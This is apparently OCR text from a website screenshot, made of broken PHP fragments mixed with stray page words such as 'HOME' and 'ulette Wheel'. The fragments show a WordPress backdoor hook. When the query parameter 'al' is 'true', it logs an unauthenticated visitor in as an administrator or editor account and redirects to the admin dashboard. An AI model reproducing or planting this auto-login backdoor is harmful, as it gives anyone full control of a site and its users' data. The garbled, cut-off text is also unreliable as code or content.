
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ulette Wheel
d